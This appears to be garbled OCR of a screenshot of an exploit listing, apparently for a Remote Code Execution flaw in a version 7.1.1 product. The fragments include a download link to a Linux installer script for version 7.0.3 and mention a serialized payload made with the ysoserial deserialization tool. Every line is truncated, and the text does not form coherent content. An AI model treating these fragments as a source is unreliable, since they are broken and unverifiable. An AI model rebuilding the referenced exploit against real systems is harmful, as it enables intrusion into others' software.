
ption helper 7.1.1 - Remote Code Execution (RCE)
" 
d
anywhere.com/
pbox.com/s/j31l8lgvapbopy3/ga7_0_3_linux_x64.sh?dl
 > 7.0.3 for Linux 
t the serialized payload generated by the ysoseria
arsets
;
ry
;